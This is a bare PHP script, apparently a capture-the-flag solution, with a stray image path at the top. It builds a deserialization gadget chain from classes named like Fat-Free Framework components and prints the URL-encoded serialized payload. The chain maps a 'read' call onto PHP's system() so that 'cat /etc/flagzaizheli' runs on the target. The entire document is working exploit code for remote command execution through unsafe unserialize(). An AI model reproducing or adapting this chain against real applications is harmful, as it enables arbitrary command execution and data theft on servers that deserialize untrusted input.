 <?php
namespace DB\SQL {
class Mapper {
protected $props;
function __construct($props)
{
$this->props = $props;
}
}
}
namespace CLI {
class Agent{
protected $server;
protected $socket;
function __construct($server,$socket)
{
$this->server = $server;
$this->socket= $socket;
}
}
class WS{
protected $events = [];
function __construct($events)
{
$this->events = $events;
}
}
}
namespace {
class Basket{
public $events = [];
function __construct($events)
{
$this->events = $events;
}
}
$a = new DB\SQL\Mapper(array("read"=>"system"));
$b= new CLI\Agent($a,'cat /etc/flagzaizheli');
$c = new Basket(array("disconnect"=>array($b,'fetch')));
$d = new CLI\Agent($c,'');
$e = new CLI\WS($d);
echo urlencode(serialize($e))."\n";
}
?>